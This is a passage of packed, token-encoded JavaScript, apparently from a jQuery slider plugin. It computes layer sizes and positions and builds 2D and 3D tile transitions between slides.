ls-1n-is-6x").27("ls-1n-is-bA")},3R:19(t){2k(1d i=(""+t).1J(" "),s="",a=o.o.5J&&o.o.5J>0&&18.1H>o.o.5J?o.o.5J:18.1H,r=0,n=i.1r;r<n;r++)-1===i[r].1i("%")?s+=1y.6V(1k(i[r])*a)+"px ":s+=i[r]+" ";1Q e.3X(s)},1j:19(t){if(18.$9M){o.2a&&o.1G.1x("89","1E");1d i=18,s=18.1H,a=18.$9M,r=o.1c.47,n=o.1c.1e,l=o.1c.1g,d=n/l,u=[],p=[],c=[],h=[],m=0,f=0,g="21"===r.1Z&&-1!==o.o.5J?r.1e:r.a9,v="21"===r.1Z&&-1!==o.o.5J?r.1g:r.dX;"6z"===r.1Z||"6u"===r.1Z||"21"===r.1Z?(m=g>0?(n-g*s)/2:0,f=v>0?(l-v*s)/2:0):(m=m<0?0:m,f=f<0?0:f);2k(1d y=0,b=a.1r;y<b;y++){1d S,w,x,T=e(a[y]),C=(a[y],T.1a(o.1q.1m.1T)),k=C.2Z,I="ge"===C.2X.6F,O=I?0:m,L=I?0:f,$={1e:I&&0!==k.9a?n/1p*k.9a:k.1e*s,1g:I&&0!==k.99?l/1p*k.99:k.1g*s,6U:k.6U*s,6P:k.6P*s,6Q:k.6Q*s,6O:k.6O*s,6L:1y.6V(k.6L*s),6K:1y.6V(k.6K*s),7b:1y.6V(k.7b*s),6M:1y.6V(k.6M*s),3R:18.3R(k.3R)},P={3T:k.3T*s,5D:k.5D*s},B={},W={3R:$.3R};if(I&&(k.99||k.9a)&&C.is.fv&&(k.99&&!k.9a&&($.1e=k.1e*($.1g/k.1g)),k.9a&&!k.99&&($.1g=k.1g*($.1e/k.1e))),("4S"==2u k.1e&&k.1e<0||"2B"==k.1e)&&o.2a&&o.1G.1x("2F","1E.1e",[y+1,k.1e]),("4S"==2u k.1g&&k.1g<0||"2B"==k.1g)&&o.2a&&o.1G.1x("2F","1E.1g",[y+1,k.1g]),C.is.9y&&($.6g=k.6g*s,o.1n.6s&&$.6g<C.4m.8e?$.6g=C.4m.8e:$.6g<C.4m.8c&&($.6g=C.4m.8c),x=$.6g/k.6g,$.6g+="px","51"!==k.bs&&($.bs=3w(k.bs)*x+"px"),"51"!==k.bt&&($.bt=3w(k.bt)*x+"px")),C.is.5K||C.is.2s)if(C.is.5K){1d M=o.1h[C.is.cg].1a.bR;2O(S=2o 0!==M&&"lz"!==M?M:o.o.9j,S=S.2i("1p% 1p%","dZ")){1l"2B":1D;1l"aQ":k.1H<d?($.1e=n,$.1g=$.1e/k.1H):($.1g=l,$.1e=$.1g*k.1H);1D;1l"gh":k.1H<d?($.1g=l,$.1e=$.1g*k.1H):($.1e=n,$.1g=$.1e/k.1H);1D;1l"dZ":$.1e=n,$.1g=l}$.1e=1y.6r($.1e),$.1g=1y.6r($.1g);1d 3G=o.1h[C.is.cg].1a.bK;2O((w=2o 0!==3G?3G.1J(" "):o.o.fx.1J(" "))[0]){1l"1R":$.x=0;1D;1l"8s":$.x=(o.1c.1e-$.1e)/2;1D;1l"3U":$.x=o.1c.1e-$.1e;1D;6c:-1!==w[0].1i("%")?$.x=(o.1c.1e-$.1e)/1p*1k(w[0]):$.x=1k(w[0])}if(2o 0!==w[1])2O(w[1]){1l"29":$.y=0;1D;1l"8s":$.y=(o.1c.1g-$.1g)/2;1D;1l"1X":$.y=o.1c.1g-$.1g;1D;6c:-1!==w[1].1i("%")?$.y=(o.1c.1g-$.1g)/1p*1k(w[1]):$.y=1k(w[1])}$.3z="54("+$.x+"px) 55("+$.y+"px)",$["-ms-3z"]="54("+$.x+"px) 55("+$.y+"px)",$["-5k-3z"]="54("+$.x+"px) 55("+$.y+"px)"}2K C.is.2s&&(k.1H<d?($.1e=n,$.1g=$.1e/k.1H):($.1g=l,$.1e=$.1g*k.1H),$.x=(o.1c.1e-$.1e)/2,$.y=(o.1c.1g-$.1g)/2,$.1e=1y.6r($.1e),$.1g=1y.6r($.1g),$.3z="54("+$.x+"px) 55("+$.y+"px)",$["-ms-3z"]="54("+$.x+"px) 55("+$.y+"px)",$["-5k-3z"]="54("+$.x+"px) 55("+$.y+"px)");2K{if(C.2N.6z)2O(C.2N.bG){6c:1l"aQ":k.1H<d?($.1e=n,$.1g=$.1e/k.1H):($.1g=l,$.1e=$.1g*k.1H);1D;1l"gh":k.1H>d?($.1e=n,$.1g=$.1e/k.1H):($.1g=l,$.1e=$.1g*k.1H)}$.4K=$.1e+$.6U+$.6Q+$.6L+$.7b,$.4L=$.1g+$.6P+$.6O+$.6K+$.6M,P.1e=B.1e=$.4K,P.1g=B.1g=$.4L,-1!=k.1R.1i("%")?"1p%"===k.1R?$.1R=0===O?o.1c.1e/1p*1k(k.1R)-$.4K:O+g*s/1p*1k(k.1R)-$.4K:"0%"===k.1R?$.1R=0===O?0:O:$.1R=0===O?o.1c.1e/1p*1k(k.1R)-$.4K/2:O+g*s/1p*1k(k.1R)-$.4K/2:$.1R=O+1k(k.1R)*s,P.1R=$.1R,-1!=k.29.1i("%")?"1p%"===k.29?$.29=0===L?o.1c.1g/1p*1k(k.29)-$.4L:L+v*s/1p*1k(k.29)-$.4L:"0%"===k.29?$.29=0===L?0:L+0:$.29=0===L?o.1c.1g/1p*1k(k.29)-$.4L/2:L+v*s/1p*1k(k.29)-$.4L/2:$.29=L+1k(k.29)*s,P.29=$.29}C.21=$,u[y]=$,C.is.5K||C.is.2s||(C.2X.ed.21=P,p[y]=P,c[y]=B,h[y]=W)}2k(1d z=0,F=u.1r;z<F;z++){1d D=e(a[z]),R=D.1a(o.1q.1m.1T);D.1f(u[z]),R.is.5K||R.is.2s?(R.is.5K||R.is.2s)&&(R.22.$bp.1f({1e:o.1c.1e,1g:o.1c.1g}),R.22.$8g.1f({1e:o.1c.1e,1g:o.1c.1g})):(D.1C(".1J-lI").1f(h[z]),i.3c(D,R,p[z],c[z]))}2o 0!==t&&t(),o.2a&&o.1G.9p("1E")}},3c:19(e,t,i,s){i&&t.22.$1P.1f(i),s&&t.1A.1S&&t.22.$7j.1f(s),r.3g.23(t.22.$1P[0],{2n:!1,1f:{2t:t.2t.2W*o.1E.1H}}),t.1A.1S&&r.3g.23(t.22.$7j[0],{2n:!1,1f:{2t:t.2t.1A*o.1E.1H}}),t.1v.1S&&r.3g.23(e[0],{2n:!1,1f:{2t:t.2t.1v*o.1E.1H}}),t.24.5C&&r.3g.23(t.24.5C,{2n:!1,1f:{2t:t.2t.56*o.1E.1H}}),t.2x.5C&&r.3g.23(t.2x.5C,{2n:!1,1f:{2t:t.2t.56*o.1E.1H}}),t.1F.1S&&r.3g.23(t.22.$8h[0],{2n:!1,1f:{2t:t.2t.1F*o.1E.1H}})},8t:19(e,t,i,s){if("5N"==2u i.x){2k(1d a=[],r=0;r<i.x.1r;r++)"5d"==2u i.x[r]?a[r]=18.ab(e,i.x[r],"gn"):a[r]=i.x[r]*o.1E.1H;t.6v.x=a}2K"5d"==2u i.x?t.x=18.ab(e,i.x,"gn"):2o 0!==i.x&&(t.x=i.x*o.1E.1H);if("5N"==2u i.y){2k(1d n=[],l=0;l<i.y.1r;l++)"5d"==2u i.y[l]?n[l]=18.ab(e,i.y[l],"go"):n[l]=i.y[l]*o.1E.1H;t.6v.y=n}2K"5d"==2u i.y?t.y=18.ab(e,i.y,"go"):2o 0!==i.y&&(t.y=i.y*o.1E.1H);if(s&&(t=s),"5N"==2u i.3e){2k(1d d=[],u=0;u<i.3e.1r;u++)d[u]=o.1M.2S.3e(i.3e[u],e);t.6v.3e=d}2K"5d"==2u i.3e&&(t.3e=o.1M.2S.3e(i.3e,e))},8W:19(t,i){2o 0!==i.1e&&(e.7G(i.1e)?t.1e=1k(i.1e)*o.1E.1H:"5d"==2u i.1e&&-1!==i.1e.1i("%")&&(t.1e=o.1c.1e/1p*1k(i.1e))),2o 0!==i.1g&&(e.7G(i.1g)?t.1g=1k(i.1g)*o.1E.1H:"5d"==2u i.1g&&-1!==i.1g.1i("%")&&(t.1g=o.1c.1g/1p*1k(i.1g))),i.3R&&(t.3R=o.1E.3R(i.3R))},2g:19(t,i,s){i=e.3X(i.2i("gq(","").2i(")",""));2k(1d a,r=t.1a(o.1q.1m.1T).21,n=1y.6V(r.4K),l=1y.6V(r.4L),d=-1===i.1i(",")?i.1J(" "):i.1J(","),u="",p=0;p<d.1r;p++)if(-1!==d[p].1i("%"))2O(p){1l 0:u+=1k(l/1p*1k(d[p])*1p)/1p+"px ";1D;1l 1:u+=s?1k(1p*(n-n/1p*1k(d[p])))/1p+"px ":1k(n/1p*1k(d[p])*1p)/1p+"px ";1D;1l 2:u+=s?1k(1p*(l-l/1p*1k(d[p])))/1p+"px ":1k(l/1p*1k(d[p])*1p)/1p+"px ";1D;1l 3:u+=1k(n/1p*1k(d[p])*1p)/1p+"px"}2K 2O(a=1k(d[p])*o.1E.1H,p){1l 0:u+=a+"px ";1D;1l 1:u+=s?n-a+" ":a+"px ";1D;1l 2:u+=s?l-a+"px ":a+"px ";1D;1l 3:u+=a+"px"}1Q"gq("+u+")"},ab:19(e,t,i){1d s=0,a=e.1a(o.1q.1m.1T),r=a.2Z,n=a.21,l=a.2X.ed.21;if(r&&n&&l)2O(t){1l"1R":s=-1!=r.1R.1i("%")?"1p%"===r.1R?-n.1R-n.4K-l.3T:-1k(r.1R)/1p*o.1c.1e-n.4K/2-l.3T:-n.1R-n.4K-l.3T;1D;1l"3U":s=-1!=r.1R.1i("%")?"1p%"===r.1R?o.1c.1e-n.1R-l.3T:(1-1k(r.1R)/1p)*o.1c.1e+n.4K/2-l.3T:o.1c.1e-n.1R-l.3T;1D;1l"29":s=-1!=r.29.1i("%")?"1p%"===r.29?-n.29-n.4L-l.5D:-1k(r.29)/1p*o.1c.1g-n.4L/2-l.5D:-n.29-n.4L-l.5D;1D;1l"1X":s=-1!=r.29.1i("%")?"1p%"===r.29?o.1c.1g-n.29-l.5D:(1-1k(r.29)/1p)*o.1c.1g+n.4L/2-l.5D:o.1c.1g-n.29-l.5D;1D;1l"1e":s=n.4K;1D;1l"-1e":s=-n.4K;1D;1l"1g":s=n.4L;1D;1l"-1g":s=-n.4L;1D;6c:s=-1!==t.1i("%")?n["e3"+i]/1p*1k(t):-1!==t.1i("sw")?1k(t.1J("sw")[0])/1p*o.1c.1e:-1!==t.1i("sh")?1k(t.1J("lw")[0])/1p*o.1c.1g:-1!==t.1i("lw")?n.4K/1p*1k(t.1J("lw")[0]):-1!==t.1i("lh")?n.4L/1p*1k(t.1J("lj")[0]):1k(t)*o.1E.1H}1Q s},2j:19(){"8A"==o.o.6w&&o.1w.2j.1X.4J.1E()},4l:19(){o.1w.4l.61&&o.1w.4l.61(),o.1w.4l.$1u&&o.1w.4l.1E()},3f:19(){o.3f.$1u&&o.3f.1E()},2m:19(){if(o.1w.2m.2J.$5w.1r>0)2k(1d e=0,t=o.1w.2m.2J.$5w.1r;e<t;e++)o.1w.2m.2J.ao[e]=o.1w.2m.2J.$5w[e].1e(),o.1w.2m.2J.dp[e]=o.1w.2m.2J.$1u[e].1e()}},o.1b={4t:!0,3p:19(){if(!2A.3H.8o(t))1Q!1;o.1n.2h.gs=o.1n.2h.2M,"8A"==o.o.6w&&(o.1w.2j.1X.4J.6i(),"c8"in 1o||o.1w.2j.1X.4J.2h()),18.1j.1L.gt(),18.2b.1m()},2b:{$1P:e(),1m:19(){1d t,i;if(o.1M.2V(o.1c,{7S:!0}),o.1b.1j.1F.3t(),o.1c.$62.3Q(\'.ls-1F[1a-ls-1F="3j"]\').31(19(){e(18).1C(".ls-2W").1a(o.1q.1m.1T).2X.9C===o.1h.2E.1N&&e(18).1K("1a-ls-1F","lU")}),o.1b.3n=o.1h.2E,o.1b.2c=o.1h.1W,o.1b.3C=4b r.7c({4k:!0,4T:19(){o.1b.2b.4T()}}),o.1b.4t){if(2o 0!==o.1b.2c.1a.$2l){1d s=o.1b.2c.1a.$2l.1a(o.1q.1m.1T),a=s.2v.6p?s.2v.3D.2R:1,n=s.2v.6p?s.2v.3D.2e:0,l=o.1b.2c.1t.3D||"3m";o.1b.3C.23(o.1b.2c.1a.$2l[0],{"-5k-1t":l,1t:l},0),o.1b.3C.46(o.1b.2c.1a.$2l.3M(".ls-bg-5i")[0],o.o.ch,{2n:!1,1f:{2R:a,2e:n,3a:0,3q:"5p"}},{2n:!1,1f:{3a:1}},0)}18.3p(!0)}2K"6k"==2u aG&&"6k"==2u bm?(18.3p(!0),o.2a&&o.1G.1x("2F","7e.m0",o.1b.2c.1N)):2o 0===o.1b.3n.1a.$2l&&2o 0===o.1b.2c.1a.$2l&&"5R"==o.1b.3n.1a.3b&&"5R"==o.1b.2c.1a.3b?18.3p(!0):("x"===o.o.cj?o.1n.$aC.27("ls-gv-4F"):"y"===o.o.cj?o.1n.$aC.27("ls-gw-4F"):!0===o.o.cj&&o.1n.$aC.27("ls-58-4F"),2o 0!==o.1b.3n.1a.$2l&&(t=o.1b.3n.1a.$2l.3M(".ls-bg-5i")[0].gx,(i=o.1b.3n.1a.$2l.1a(o.1q.1m.1T)).21.1t=o.1b.3n.1a.$2l[0].1V.1t,i.21.7U=2o 0!==t?" 3W("+t.2e+"7T)":" 3W(m7)",i.21.8l=2o 0!==t?" 2R("+t.4x+")":" 2R(1)"),o.1b.2b.$1P=e("<1z>").27("ls-2b-26-1P").1f({1e:o.1c.1e,1g:o.1c.1g}),18.cs.gz())},cs:{gz:19(){o.1b.2b.51.cs.gA()}},3p:19(e){1d t,s=!(!o.1h.2E.1N||!o.1h.2E.1a.$2s.1r),a=!(!o.1h.1W.1N||!o.1h.1W.1a.$2s.1r);if(!o.1B.8J&&o.2z.43("gB")&&i.4e("gB",o.2z.4U()),!e&&(2o 0!==o.1b.2c.1a.9J&&o.1b.3C.1O(o.1b.2c.1a.9J),o.2a&&o.1G.4u.9J&&o.1b.3C.1O(o.1G.4u.9J),o.1b.1j.1s.7i>.25)){1d n=o.1b.3C.1O()/(.75+o.1b.1j.1s.7i);n=n<.5?.5:n,o.1b.3C.1O(n)}1d l,d=o.1b.3C.1O()/o.1b.3C.5t(),u=d,p=o.1b.2c.1a.aY;p>0?p=0:p<0&&1y.3N(p)>d&&(p=-d),o.1b.2c.1a.bj=p,l=o.1b.4t?o.o.ch+.mg:(u+p)*o.1b.3C.5t(),(s||a)&&o.1b.1U.gE(o.1b.4t,!(!s||!a)),o.1b.3C.gF(19(){!o.1B.8J&&o.2z.43("gG")&&i.4e("gG",o.2z.4U()),o.1B.4X.6i||o.1b.1j.1s.gH(),o.1U.1Y(),o.1h.23.hy(),o.o.gM&&(2A.7L.9b=o.1h[o.1h.2E.1N].1a.4Q||"ml-4Q-mm"),o.1B.3p(),!o.1b.4t&&o.1h.2I.1N&&o.1h.2I.1a.$2s.1r&&!o.1h.2I.1a.$2s.1a(o.1q.1m.1T).2P.e4&&(o.1h.2I.1a.$2s.5x("aX"),o.1h.2I.1a.$2s.1a(o.1q.1m.1T).22.$8M.1f({3q:"3m"})),o.1B.4X.6i||o.1h.1W.1a.$2s.1r&&!o.1h.1W.1a.$2s.1a(o.1q.1m.1T).2P.e5&&(o.1h.1W.1a.$2s.5x("eM"),o.1h.1W.1a.$2s.1a(o.1q.1m.1T).2P.e5=!0),o.1b.4t=!1},[],18,l),o.1b.3C.2U(),2o 0!==o.1b.3n.1a&&2o 0!==o.1b.3n.1a.$2l&&(t=o.1b.3n.1a.$2l.1a(o.1q.1m.1T),o.2L.gK=5j(19(){2q o.2L.gK,o.1b.3n.1a.$2l.3M(".ls-bg-5i").3Y(),t.2v.6p&&r.3g.23(o.1b.3n.1a.$2l[0],{2n:!1,1f:t.2v.3D})},5))},4T:19(){1d e;2o 0!==o.1b.2c.1a.$2l&&o.1b.2c.1a.$2l.3M(".ls-bg-5i").61(),"5R"!==o.1b.2c.1a.3b?o.1c.$5F.1f("2l-4d",o.1b.2c.1a.3b):o.1c.$5F.1f("2l-4d",o.o.91),o.o.mq||o.1n.$aC.3S("ls-gv-4F ls-gw-4F ls-58-4F"),18.$1P&&(18.$1P.5a("").5W(),18.$1P=!1),o.1w.2j.1X.c4.23.3j(),o.o.5G>0&&(o.1B.64("dy")?o.1B.5G.7f(o.1b.2c.1N)&&(o.2j.1Y(),o.1M.2V(o.1B,{9X:!0}),o.o.dt&&(o.1B.bI=1)):o.1B.5G.23()),o.1M.2V(o.1c,{7S:!1,8B:!1}),!o.1B.8J&&o.2z.43("gL")&&i.4e("gL",o.2z.4U()),o.1B.8J=!1,!1!==o.1B.4X.6i&&o.2j.ck?(2o 0!==o.1b.3n.1a&&2o 0!==o.1b.3n.1a.$2l&&(e=o.1b.3n.1a.$2l.1a(o.1q.1m.1T),o.1b.3n.1a.$2l.3M(".ls-bg-5i").3Y(),e.2v.6p&&r.3g.23(o.1b.3n.1a.$2l[0],{2n:!1,1f:e.2v.3D})),o.1B.73(o.1B.2Q.ah(o.2j.ck),!0)):o.66.dD(o.1h.1W.1N)},51:{cs:{gA:19(){if(o.o.7e)o.1b.2b.51.e6(o.o.7e.1Z,o.o.7e.mv);2K{1d e,t,i=!!o.1b.2c.1a.7w&&o.1b.2c.1a.7w.e0().1J(",");o.1n.aJ&&o.o.cR?(o.1n.aJ=!1,18.26("2d","1")):o.1n.aS&&o.o.cR?(o.1n.aS=!1,18.26("2d","1")):o.1h.1W.1a.$2l||i&&(!i||-1!=i.1i("1")||-1!=i.1i("2")||-1!=i.1i("3")||-1!=i.1i("4"))?o.6Z.gO()&&(o.1b.2c.1a.88||o.1b.2c.1a.7K)?o.1b.2c.1a.88&&o.1b.2c.1a.7K?(e=1y.3I(2*1y.2H()),t=[["3d",o.1b.2c.1a.88],["gP",o.1b.2c.1a.7K]],18.26(t[e][0],t[e][1])):o.1b.2c.1a.88?18.26("3d",o.1b.2c.1a.88):18.26("gP",o.1b.2c.1a.7K):o.1b.2c.1a.7w&&o.1b.2c.1a.7I?(e=1y.3I(2*1y.2H()),t=[["2d",o.1b.2c.1a.7w],["gQ",o.1b.2c.1a.7I]],18.26(t[e][0],t[e][1])):o.1b.2c.1a.7w?18.26("2d",o.1b.2c.1a.7w):o.1b.2c.1a.7I?18.26("gQ",o.1b.2c.1a.7I):18.26("2d","1"):18.26("2d","5")}},26:19(e,t){o.2a&&o.1G.1x("89","7e.6R"),t+="";1d i,s=-1==e.1i("e7")?o.t:o.ct,a="3d";if(-1!=e.1i("2d")&&(a="2d"),-1!=t.1i("de"))i=s["t"+a].1r-1,"de";2K if(-1!=t.1i("5n"))i=1y.3I(1y.2H()*o.1M.gR(s["t"+a])),"2H 3D 5n";2K{1d r=t.1J(","),n=r.1r;i=1k(r[1y.3I(1y.2H()*n)])-1,"2H 3D mD"}2o 0===s["t"+a][i]&&(o.2a&&o.1G.1x("2F","7e.mE",[a.e8()+(-1===e.1i("e7")?"":" (gT)"),i+1]),s=o.t,e=a="2d",i=0),o.2a&&o.1G.1x("5B","7e.6R",[a.e8()+(-1===e.1i("e7")?"":" (gT)"),i+1,s["t"+a][i].9W]),o.1b.2b.51.e6(a,s["t"+a][i])}},e6:19(t,i){1d s,a,n,l,d=e.5H(!0,{79:1,74:1},i),u=2u d.79,p=2u d.74,c=[],h=o.2j.2M,m=0,f=0,g=!!o.1b.3n.1a.$2l&&o.1M.bl(o.1b.3n.1a.$2l),v=!!o.1b.2c.1a.$2l&&o.1M.bl(o.1b.2c.1a.$2l),y=o.o.5L&&"8L"===o.1n.2h.2M?"2G":"3D";2O(u){1l"4S":u=d.79;1D;1l"5d":u=1y.3I(1y.2H()*(1k(d.79.1J(",")[1])-1k(d.79.1J(",")[0])+1))+1k(d.79.1J(",")[0]);1D;6c:u=1y.3I(1y.2H()*(d.79[1]-d.79[0]+1))+d.79[0]}2O(p){1l"4S":p=d.74;1D;1l"5d":p=1y.3I(1y.2H()*(1k(d.74.1J(",")[1])-1k(d.74.1J(",")[0])+1))+1k(d.74.1J(",")[0]);1D;6c:p=1y.3I(1y.2H()*(d.74[1]-d.74[0]+1))+d.74[0]}if(o.1n.6s&&o.o.he?(u>=15?u=7:u>=5?u=4:u>=4?u=3:u>2&&(u=2),p>=15?p=7:p>=5?p=4:p>=4?p=3:p>2&&(p=2),p>2&&u>2&&(p=2,u>4&&(u=4))):(u=u>35?35:u,p=p>35?35:p),o.2a&&!o.o.7e&&(o.1G.1x("5B","7e.5A",[[u,p],u*p]),o.1G.9p()),s=1y.3I(o.1c.1e/u),a=1y.3I(o.1c.1g/p),n=o.1c.1e-s*u,l=o.1c.1g-a*p,"2I"==h){1d b={2H:"2H",8i:"3s",3s:"8i","8R-8i":"8R-3s","8R-3s":"8R-8i"};d.6E&&d.6E.3O&&(d.6E.3O=b[d.6E.3O]),e.31(["4v","6T","6A"],19(e,t){if(d[t]&&d[t].26){1d i=d[t].26;i.5P&&1y.3N(i.5P)>44&&(i.5P*=-1),i.6a&&1y.3N(i.6a)>44&&(i.6a*=-1),i.3W&&(i.3W*=-1)}})}2k(1d S=0;S<u*p;S++)c.4Z(S);2O(d.6E.3O){1l"3s":c.3s();1D;1l"8R-8i":c=o.1M.e9(p,u,"8i");1D;1l"8R-3s":c=o.1M.e9(p,u,"3s");1D;1l"2H":c=o.1M.dq(c)}if("5R"===o.1b.3n.1a.3b&&(o.1b.3n.1a.3b=o.o.91),"5R"===o.1b.2c.1a.3b&&(o.1b.2c.1a.3b=o.o.91),"2d"==t){1d w=-1!=d.9W.4B().1i("mS"),x=-1!=d.9W.4B().1i("mT");18.$7r=e("<1z>").27("ls-mV").2f(o.1b.2b.$1P),18.$ea=e("<1z>").27("ls-mX").2f(o.1b.2b.$1P)}2k(1d T=0;T<u*p;T++){1d C,k,I,O,L,$,P,B=(T+1)%u==0?n:0,W=T>(p-1)*u-1?l:0,M=e("<1z>").27("ls-2b-26-6E").1f({1e:s+B,1g:a+W}).1a("1V",{1e:s+B,1g:a+W}).2f(o.1b.2b.$1P);c[T];if(m=T%u==0?m+1:m,f=T%u==0?1:f+1,"3d"==t){M.27("ls-3d-4G");1d 3G,z,F,D,R,N,E,V=s+B,H=a+W,A=4b r.7c;E=1y.3N(1y.3N(f-u/2-.5)-u/2-.5)*1y.3N(1y.3N(m-p/2-.5)-p/2-.5),M.1f({7d:E}),z=V/2,F=H/2,D=(3G="h1"==d.4v.2M?1y.3N(d.4v.26.6a)>90&&"h2"!=d.6E.h3?1y.3I(V/7)+B:V:1y.3N(d.4v.26.5P)>90&&"h2"!=d.6E.h3?1y.3I(H/7)+W:H)/2,18.6Y("ls-3d-6l",M,0,0,0,0,-D,0,0,z+"px "+F+"px h4"),18.6Y("ls-3d-h5",M.1C(".ls-3d-6l"),V,H,0,0,D,0,0),"n9"==d.4v.2M&&1y.3N(d.4v.26.5P)>90?18.6Y("ls-3d-cu",M.1C(".ls-3d-6l"),V,H,0,0,-D,cv,0):18.6Y("ls-3d-cu",M.1C(".ls-3d-6l"),V,H,0,0,-D,0,cv),18.6Y("ls-3d-1R",M.1C(".ls-3d-6l"),3G,H,-D,0,0,0,-90),18.6Y("ls-3d-3U",M.1C(".ls-3d-6l"),3G,H,V-D,0,0,0,90),18.6Y("ls-3d-29",M.1C(".ls-3d-6l"),V,3G,0,-D,0,90,0),18.6Y("ls-3d-1X",M.1C(".ls-3d-6l"),V,3G,0,H-D,0,-90,0),C=M.1C(".ls-3d-h5"),k="h1"==d.4v.2M?1y.3N(d.4v.26.6a)>90?M.1C(".ls-3d-cu"):d.4v.26.6a>0?M.1C(".ls-3d-1R"):M.1C(".ls-3d-3U"):1y.3N(d.4v.26.5P)>90?M.1C(".ls-3d-cu"):d.4v.26.5P>0?M.1C(".ls-3d-1X"):M.1C(".ls-3d-29"),R=c[T]*d.6E.49,N=o.1b.2b.$1P.1C(".ls-3d-4G:eq( "+T+" ) .ls-3d-6l"),d.6T&&d.6T.26?(d.6T.26.49=d.6T.26.49?(d.6T.26.49+R)/3E:R/3E,A.2G(N[0],d.6T.1O/3E,o.1M.2S.26(d.6T.26,d.6T.4H))):d.4v.26.49=d.4v.26.49?(d.4v.26.49+R)/3E:R/3E,A.2G(N[0],d.4v.1O/3E,o.1M.2S.26(d.4v.26,d.4v.4H)),d.6A&&(d.6A.26||(d.6A.26={}),A.2G(N[0],d.6A.1O/3E,o.1M.2S.26(d.6A.26,d.6A.4H,"6A"))),o.1b.3C.1x(A,0)}2K{1d X,Y,K,j,q,U,G,Q,Z="2B",J="2B",ee="2B",5l="2B",ie=1,se=1,ae={};2O(Y="2H"==d.26.2M?(X=["29","1X","3U","1R"])[1y.3I(1y.2H()*X.1r)]:d.26.2M,-1!=d.9W.4B().1i("hf")&&T%2==0&&(h="2I"==h?"1W":"2I"),"2I"==h&&(Y={29:"1X",1X:"29",1R:"3U",3U:"1R",eh:"ei",ej:"ek",ek:"ej",ei:"eh"}[Y]),Y){1l"29":Z=ee=-M.1a("1V").1g,J=5l=0;1D;1l"1X":Z=ee=M.1a("1V").1g,J=5l=0;1D;1l"1R":Z=ee=0,J=5l=-M.1a("1V").1e;1D;1l"3U":Z=ee=0,J=5l=M.1a("1V").1e;1D;1l"eh":Z=M.1a("1V").1g,ee=0,J=M.1a("1V").1e,5l=0;1D;1l"ej":Z=M.1a("1V").1g,ee=0,J=-M.1a("1V").1e,5l=0;1D;1l"ek":Z=-M.1a("1V").1g,ee=0,J=M.1a("1V").1e,5l=0;1D;1l"ei":Z=-M.1a("1V").1g,ee=0,J=-M.1a("1V").1e,5l=0}2O(18.9t=d.26.2R?d.26.2R:1,1==w&&1!=18.9t&&(Z/=2,ee/=2,J/=2,5l/=2),d.26.1Z){1l"gc":Z=ee=J=5l=0,ie=0,se=1;1D;1l"nz":ie=0,se=1,1==18.9t&&(ee=5l=0)}if((d.26.3W||d.26.5P||d.26.6a||1!=18.9t)&&"2b"!=d.26.1Z?M.1f({58:"4C"}):M.1f({58:"4F"}),1==w?18.$7r.1f({58:"4C"}):18.$7r.1f({58:"4F"}),!0===x||"2b"==d.26.1Z||!0===w?(K=M.2f(18.$7r),j=M.c3().2f(18.$ea),C=e("<1z>").27("ls-hk").2f(K)):j=M.2f(18.$ea),k=e("<1z>").27("ls-hl").2f(j),q=c[T]*d.6E.49/3E,U=d.26.3W?d.26.3W:0,G=d.26.5P?d.26.5P:0,Q=d.26.6a?d.26.6a:0,"2I"==h&&(U=-U,G=-G,Q=-Q),o.1b.3C.46(k[0],d.26.1O/3E,{4N:!1,2n:!1,1f:{x:-J,y:-Z,3q:"5p",3a:ie,2e:U,3F:G,3A:Q,2R:18.9t}},{2n:!1,1f:{x:0,y:0,3a:se,2e:0,3F:0,3A:0,2R:1},2r:o.1M.2S.4H(d.26.4H)},q),1==x&&(2o 0===o.1b.2c.1a.$2l||2o 0!==o.1b.2c.1a.$2l&&(-1!=o.1b.2c.1a.$2l.1K("28").4B().1i("dn")||o.1b.2c.1a.$2l.1e()<o.1c.1e||o.1b.2c.1a.$2l.1g()<o.1c.1g))&&(ae.3a=0),("2b"==d.26.1Z||1==w)&&-1==d.9W.4B().1i("hf")){1d oe=0;0!==U&&(oe=-U),ae.x=5l,ae.y=ee,ae.2e=oe,ae.2R=18.9t,ae.3a=ie}2o 0!==C&&o.1b.3C.2G(C[0],d.26.1O/3E,{2n:!1,1f:ae,2r:o.1M.2S.4H(d.26.4H)},q)}I=T%u*s,O=1y.3I(T/u)*a,2o 0!==o.1b.3n.1a.$2l&&(L=o.1b.3n.1a.$2l.1a(o.1q.1m.1T),"3d"===t||"2d"===t&&(!0===x||"2b"===d.26.1Z||!0===w)?C.9o(e("<3K>").1K("28",g).1f({1e:L.21.1e,1g:L.21.1g,"-5k-1t":L.21.1t,1t:L.21.1t,"-ms-3z":"54("+(L.21.x-I)+"px) 55("+(L.21.y-O)+"px)"+L.21.7U+L.21.8l,"-5k-3z":"54("+(L.21.x-I)+"px) 55("+(L.21.y-O)+"px)"+L.21.7U+L.21.8l,3z:"54("+(L.21.x-I)+"px) 55("+(L.21.y-O)+"px)"+L.21.7U+L.21.8l})):0===18.$7r.3Q().1r&&18.$7r.1f("2l-4d",o.1b.3n.1a.3b).9o(e("<3K>").1K("28",g).1f({1e:L.21.1e,1g:L.21.1g,"-5k-1t":L.21.1t,1t:L.21.1t,"-ms-3z":"54("+L.21.x+"px) 55("+L.21.y+"px)"+L.21.7U+L.21.8l,"-5k-3z":"54("+L.21.x+"px) 55("+L.21.y+"px)"+L.21.7U+L.21.8l,3z:"54("+L.21.x+"px) 55("+L.21.y+"px)"+L.21.7U+L.21.8l}))),"5R"===o.1b.3n.1a.3b||o.1b.3n.1a.$2s.1r||("3d"===t||"2d"===t&&(!0===x||"2b"===d.26.1Z||!0===w)?C.1f("2l-4d",o.1b.3n.1a.3b):0===18.$7r.3Q().1r&&18.$7r.1f("2l-4d",o.1b.3n.1a.3b)),2o 0!==o.1b.2c.1a.$2l&&(P=($=o.1b.2c.1a.$2l.1a(o.1q.1m.1T)).2v[y],k.9o(e("<3K>").1K("28",v).1f({1e:$.21.1e,1g:$.21.1g,"-5k-1t":o.1b.2c.1t.3D||"3m",1t:o.1b.2c.1t.3D||"3m","-ms-3z":"54("+($.21.x-I)+"px) 55("+($.21.y-O)+"px) 3W("+P.2e+"7T) 2R("+P.2R+")","-5k-3z":"54("+($.21.x-I)+"px) 55("+($.21.y-O)+"px) 3W("+P.2e+"7T) 2R("+P.2R+")",3z:"54("+($.21.x-I)+"px) 55("+($.21.y-O)+"px) 3W("+P.2e+"7T) 